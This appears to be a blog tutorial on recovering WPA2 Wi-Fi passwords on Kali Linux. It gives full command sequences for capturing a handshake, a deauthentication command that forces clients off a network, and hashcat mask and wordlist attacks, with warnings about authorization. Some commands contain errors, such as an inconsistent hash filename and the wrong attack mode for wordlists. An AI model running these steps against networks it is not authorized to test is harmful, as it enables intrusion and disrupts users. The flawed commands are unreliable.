
⚠️SECURITY WARNING⚠️
Attempting to access, test, or modify network security without explicit written permission is a CRIMINAL OFFENSE under multiple jurisdictions.
ALWAYS REQUIRED: Written authorization from the network owner before conducting any security testing.

Introduction to WPA2
WPA2 (Wi-Fi Protected Access 2) represents the current standard for securing wireless networks, this standard uses the Advanced Encryption Standard (AES) for encryption and the CCMP protocol for message authentication. WPA2 significantly improved upon its predecessor WPA by mandating stronger security measures and addressing various vulnerabilities.
WPA2 Connection Process
When a device connects to a WPA2-protected network, the following handshake process occurs:
- The client initiates connection by sending an authentication request to the access point
- The access point responds with a nonce (random number)
- The client generates its own nonce and creates a Pairwise Transient Key (PTK) using:
- Access Point nonce (ANonce)
- Client nonce (SNonce)
- Access Point MAC address
- Client MAC address
- SSID
- Pre-shared key (PSK/password) - A four-way handshake validates the connection and establishes the secure channel
Understanding Password Recovery Process
The process of recovering a WPA2 password involves:
- Capturing the four-way handshake between a client and the access point
- Extracting the necessary handshake information (SSID, client/AP MAC addresses, nonces)
- Using computational methods to test possible passwords against the captured handshake
- Verifying when a matching password is found by recreating the PTK
We need to understand how WPA2 authenticates clients, so this is a diagram that will outline this process in a simple format for you to understand:

Required Hardware and Software
Hardware Requirements
- Wireless network adapter supporting monitor mode and packet injection
- Multi-core CPU (recommended minimum: 4 cores)
- Minimum 8GB RAM
- Recommended :GPU for accelerated password testing (recommended: NVIDIA GTX/RTX)
- Storage space for wordlists and capture files
Software Requirements
- Linux-based operating system (Kali Linux recommended)
- aircrack-ng suite
- hashcat
- hcxdumptool (for PMKID attacks)
- hcxtools
- Wordlists for password testing
GPU : NVIDIA CUDA Setup
Note : If you are using the CPU you can skip this step, but it may take considerably longer with CPU cycles only.
Install NVIDIA drivers:
sudo apt update
sudo apt install nvidia-driver nvidia-cuda-toolkit
Install CUDA Development Tools:
sudo apt install nvidia-cuda-dev nvidia-cuda-toolkit
Verify CUDA installation:

nvidia-smi
nvcc --version
You can see here as an example this will show the computer rocking a NVidia GeForce RTX 3090:
Check the recovery hardware available to Hashcat
We now need to check the hardware available to Hashcat for cracking/recovering passwords and for that we need this command:
hashcat -I
This shows a CPU is available, as you can see from below we have GeniuneIntel with this this being a Xenon this is the backend device ID #1:

This example below shows an NVidia GPU configuration......more here
<nvidia_GPU>
Installing VMware Workstation Pro
I am doing this off a Windows laptop running VMware Workstation Pro, so first on the laptop we need to ensure that the virtualisation is enabled, you can check this by starting "task manager" and the choosing Performance > CPU - you should then see that Virtualisation is Enabled as below under the CPU chart:
Note : If this option says Disabled you will need to enable this in your BIOS

If this is enabled then you can continue to download VMware workstation Pro which is now free for personal usage, you can get that from the website here if you wish about the "free" deal then you can check out this link here
Broadcom Account and Download
When you visit that link you will need to have a Broadcom account, if you do not then you can create one:

Once you have logged in, you will be taken to the VMware Workstation Pro product, we need to choose v17.5.2 (or the latest version) click on that version:

You will then need to click on the Download icon (if this is grey out it may required approval, if this is the case click on the "pre-screen required" button, you need to give you Name and Mail address then you can access the download)

This will then start the download, wait for this to complete:

Then when the download completes we need need to get the Kali ISO this is the next section.
Download Kali ISO
We also need to download the Kali ISO which will be used on VMWare as the host operating system, for that we need this link > https://www.kali.org/get-kali/#kali-platforms
When here we need the "Install Images" - you should expect that the Virtual Machines would work here but I link the option with direct access to the hardware, so I will choose the one highlighted, you can choose which option you require:

When we click on "Recommended" we then need the download icon on the as below:

When all your downloads have finished they will end up in the Downloads folder by default as you can see below you can see where VMWare workstation and the Kali ISO:


Then you will get to this welcome to setup screen:

Agree to the licensing terms then you will need to choose the installation directory and ensure you tick the box to add the console to the system path as below:

You then need to choose the options about updates and "customer experience" which I usually turn off as I do not want VMWare reporting back to Broadcom - but you can leave this enabled if required:

Then we need to choose where you would like VMWare to splatter its icons and where you would like it splattered to:

Then the installation will begin, this may take a couple of moments:

This will then complete the install with the usual screen to say all done, and the "Finish" button, click that button:

If you then search for "vmware" locate the VMWare Workstation Pro and run this application as below:

The from the toolbar we want File > New Virtual Machine:

The first screen is for the ISO to build the VM, navigate to the ISO option to the Kali Linux ISO then choose that ISO as below:

It will not detect Kali, so from the guest operating system choose "Other Linux 6.x kernel 64-bit" as below:

Then we need to give the virtual machine a name, here I have used Kali-Wifi to the default location as below:

Then we need to choose the disk settings for this I will choose a 50GB drive on a single file as below:

Then right before creation we need to "Customise Hardware" with the button below:

The first option is RAM, we need to take this from 768GB to 8096MB - with is 8GB of RAM as below:


The under the New CD/DVD ensure this points at the Kali ISO:

When you confirm all those and create the Guest OS you then need to power it on with the green play button as below:


Then after a short delay you will be at the Kali install screen in the console of your guest OS as you can see below:
You will then need to install Kali as required, when the install is complete the virtual DVD drive will be unmounted and when you reboot your server you should be presented with the Kali login screen as below:

sudo apt install realtek-rtl88xxau-dkms
When you connect this device, via USB to you laptop, you should see a dialogue box that will ask you where you would like to send the hardware you have just connected, for this option you will need to choose the VM machine as below:

- Uninstalling the driver by running
sudo apt remove realtek-rtl88xxau-dkms
sudo apt autoremove - Installing the driver by running
sudo apt install realtek-rtl88xxau-dkms - Unplugging and replugging the device that is not detected
sudo iwconfig
That should look like this if Kali can access this device:

This will guide you though all the command with images (where applicable) which will then guide you though the process and remember only do this on Wi-Fi networks you are authorised to complete these actions on.
Initial Setup and Interface Configuration
Check wireless interface to make sure you can see its connected with:
sudo iwconfig
Stop network services
sudo systemctl stop NetworkManager.service
sudo systemctl stop wpa_supplicant.service
Note : If you fails to stop these services you will get a warning saying these servies may interfere, but the device will enter monitor mode as below:

Put wireless interface in monitor mode:
sudo airmon-ng start wlan0
That should look like this :

Verify monitor mode
sudo iwconfig
That will then confirm the mode is not "monitor" as below:

Target Network Discovery and Capture
Scan for target networks:
sudo airodump-ng wlan0
This will then give you a list of WLAN networks which have been discovered as below, this may take a tens of seconds to show you all the SSID and BSSID data as below:

However notice that the SSID is WPA3 which cannot be recovered yet due to certain technologies and protections:


This is what we are looking to recover the SSID password from:
9A:A1:08:2A:14:FA -6 248 0 0 6 130 WPA2 CCMP PSK Server-Bear-SSIDAironet
Install hcxdumptool
sudo apt install hcxdumptool
Capture EAPOL Handshake
sudo hcxdumptool -i wlan0 -c 5a -w new_capture.pcapng
This will then show the capture window where you can see the ESSID of "Server-Bear-SSIDAironet" with the + next to S as below:

We now to wait for the +' symbol under either 'P' (PKMID) or '3' (EAPOL handshake) column which we do not have at the moment, after a couple of moments (or a new client) you will then see this:

Now as you can see we have the EAPOL handshake, it is worth noting that if you now EAPOL handshakes you can force clients off the Wifi with a "deauth" packet with for this example which would send 20 "deauth" packets to force phones to reconnect to he access point would be for this example:
sudo aireplay-ng --deauth 20 -a 9A:A1:08:2A:14:FA wlan0
Now we have our EAPOL handshake we can now stop the hcxdumptool with the Ctrl+C command which should then confirm it has captured the data required and outputted to the pcapng file as outlined in the command from earlier:

You should then see the captured pcapng as the filename specified earlier.

Install hcxtools
We now need to install hcxtools which will allow us to use the application we need next called "ncxpcapngtool" this will covert the captured pcapng data into Hashcat data to be used with Hashcat.
sudo apt install hcxtools
Create Hashcat File from pcapng
Now we need extract the hash as WPA2 and but that in a format the Hashcat can use with this command:
sudo hcxpcapngtool -o hash.hc22000 new_capture.pcapng
When this is run you will get an output file called hash.hc22000 which is the file that will be used with Hashcat for recovery, when executed this will look like this:

Restore network services
We now need to restore normal server operations as we are now done with the WLAN we have all the data we now require, so lets stop monitor mode and restore those start those disabled services:
sudo systemctl start NetworkManager.service
sudo systemctl start wpa_supplicant.service
sudo airmon-ng stop wlan0
Prepare Wordlists/mask attacks

Mask Attacks
You need either a string to recover with or a wordlist lets start with mask attacks here are some valid examples however this recovery method means you need to know something about the password that was being used:
4 Digit PIN
hashcat -m 22000 -a 3 hash.hc2200 ?d?d?d?d
8 Digit Password
hashcat -m 22000 -a 3 hash.hc2200 ?d?d?d?d?d?d?d?d
8 Character with letters and numbers
hashcat -m 22000 -a 3 hash.hc2200 ?u?l?l?l?d?d?d?d
Complex Password with Upper, Lower, Digits, and Special Characters
hashcat -m 22000 -a 3 hash.hc2200 ?u?l?d?s?l?u?d?s
Random 10-Character Password with Upper, Lower, and Digits
hashcat -m 22000 -a 3 hash.hc2200 ?u?l?u?l?u?l?d?d?d?d
Password Ending with Year Format (e.g., Autumn2024!)
hashcat -m 22000 -a 3 hash.hc2200 ?u?l?l?l?l?l?d?d?d?d?s
12 Character High Complexity Password (e.g, aB1@cD2#eF3!)
hashcat -m 22000 -a 3 hash.hc2200 ?l?u?d?s?l?u?d?s?l?u?d?s
Email Password (e.g, Lee@2025!)
hashcat -m 22000 -a 3 hash.hc2200 ?l?l?l?l@?d?d?d?d?s
Personal Wordlist
I have used in this example a wordlist so firstly I will create my own with the command in my workign directory:
nano wordlist.txt
Then I will use some mythical creatures as an example, lets take 10, this is extreme but this could be anything footballs teams, seasons, weather, colours - anything
Unicorn
Dragon
Phoenix
Griffin
Kraken
Cerberus
Chimera
Basilisk
Minotaur
Sphinx
Kelpie
Wendigo
Banshee
Yeti
Save that to the file (with Ctrl+X and "yes" to save changes then you have a wordlist ready for Hashcat.
rockyou Wordlist
There is a rockyou breached passwords wordlist built into Kali, if you wish to try that wordlist then you need to extract it:
sudo gzip -d /usr/share/wordlists/rockyou.txt.gz
When the extract is complete you can now use this in your Hashcat recovery long with another list I also use that does not require extraction they will be located in the folder /usr/share/wordlists as below:

I usually use the paths below for Hashcat and recoverys.
/usr/share/wordlists/rockyou.txt
/usr/share/wordlists/fasttrack.txt
Password Recovery with Hashcat
We now need to switch to Hashcat to crack that hash so lets start the recovery operations with the wordlist based recovery, if you want a mask attack they are further up the article.
hashcat -a 3 -m 22000 hash.hc2200 wordlist.txt
hashcat -a 3 -m 22000 hash.hc2200 /usr/share/wordlists/rockyou.txt
hashcat -a 3 -m 22000 hash.hc2200 /usr/share/wordlists/fasttrack.txt
This will then start to Hashcat process and it will need a few seconds to get started:

This was cracked with my "mythical creatures" wordlist in under a second, well less than a second, it was instant:

Resume interrupted recovery
hashcat -a 3 -m 22000 hash.hc22000 --restore
Cleanup
The only task in the cleanup is to return the wireless interface to managed mode with the command below:
sudo airmon-ng stop wlan0
This will then confirm the USB device is no longer in monitor mode and it has returned back to managed mode:
To protect against password recovery attempts:
- Use long, random passwords (minimum 14 characters)
- Implement WPA2-Enterprise where possible
- Regularly change network passwords
- Monitor for unauthorized access attempts
- Keep firmware updated on all network devices

Conclusion
Please user secure password on you Wifi access points
Understanding WPA2 security mechanisms and password recovery techniques is crucial for network security professionals. This knowledge helps in both securing networks and performing authorized security assessments. With the advent of WPA3, security has improved significantly, but the importance of strong passwords remains paramount. Remember to always operate within legal and ethical boundaries, using these techniques only for legitimate security purposes.